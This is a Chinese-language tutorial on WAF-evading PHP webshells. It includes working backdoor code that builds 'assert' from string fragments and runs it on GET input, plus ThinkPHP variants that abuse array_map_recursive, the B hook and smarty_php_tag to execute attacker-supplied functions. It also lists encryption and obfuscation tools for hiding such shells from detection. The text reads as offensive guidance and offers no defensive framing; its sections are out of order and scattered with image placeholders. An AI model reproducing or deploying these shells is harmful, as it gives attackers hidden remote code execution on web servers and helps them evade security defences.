````````````<?php
class a{
static function demo(){
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
return \$c;
}
}

a::demo()(\$_GET);
``````## 总结

webshell的免杀前提是要分析出waf大概的规则，如果盲目尝试是无法有更快的提示，正所谓大道至简，本文以最简单的代码解释了免杀的方法，原理以及waf背后的逻辑，对于更高级的waf，本文列举了很多种方法，在必要的时候是需要将多种方法合并使用的，以达到最好效果，最后有的绕过方式实在是太老了就没必要讲，如无特征马说是无特征，但这所谓的无特征就是它的最大特征，物联网是人类创造的，所有的东西都满足人类逻辑，不要死记硬背那些复杂的免杀马，只有清楚背后的逻辑才能真正的有所提升。

# 基于扩展免杀

## 无扩展免杀

### 1.php加密

https://www.phpjiami.com/

``````<?php
session_start();
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
\$c(\$_GET["1"]);
?>
``````### 2.dezend加密

http://dezend.qiling.org/encrypt.html### 3.z5encrypt

https://z5encrypt.com/encrypt/build### 4.php-obfuscator### 5.yakpro-po

https://github.com/pk-fr/yakpro-po

https://www.php-obfuscator.com/?demo### 6.phpjm

http://www.phpjm.net/encode.html### 7.Virbox

https://shell.virbox.com/apply.html
Virbox已经属于是商业源码加密,基本上没有任何特征

## 扩展免杀

### 1.php-beast

https://github.com/liexusong/php-beast
https://github.com/imaben/php-beast-binaries``````修改configure.ini
; source path
src_path = "C:/Users/12107/Desktop/demo/"

; destination path
dst_path = "C:/Users/12107/Desktop/demo2/"

; expire time
expire = "2021-09-08 17:01:20"

; encrypt type
encrypt_type = "AES"
``````# 基于框架免杀

## thinkphp

### array_map_recursive函数

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
include(WWW_PATH."ThinkPHP/Common/functions.php");
array_map_recursive(I('get.func','',''),I('get.cmd','',''));
``````

array_map_recursive函数分析

``````function array_map_recursive(\$filter, \$data) {
\$result = array();
foreach (\$data as \$key => \$val) {
\$result[\$key] = is_array(\$val)
? array_map_recursive(\$filter, \$val)
: call_user_func(\$filter, \$val);
}
return \$result;
}
``````### B函数

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
include(WWW_PATH."ThinkPHP/Common/functions.php");
include(WWW_PATH."ThinkPHP/Library/Think/Hook.class.php");

class demo{
function test(\$v){
I('get.func','','')(\$v);
}

}
B("demo","test",I('get.cmd','',''));
``````B函数分析

``````function B(\$name, \$tag='',&\$params=NULL) {
if(''==\$tag){
\$name   .=  'Behavior';
}
return \Think\Hook::exec(\$name,\$tag,\$params);
}
``````

exec函数分析

``````    static public function exec(\$name, \$tag,&\$params=NULL) {
if('Behavior' == substr(\$name,-8) ){
// 行为扩展必须用run入口方法
\$tag    =   'run';
}
}
``````

### smarty_php_tag函数

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
include(WWW_PATH."ThinkPHP/Library/Vendor/Smarty/SmartyBC.class.php");

smarty_php_tag("",I('get.cmd','',''),"");
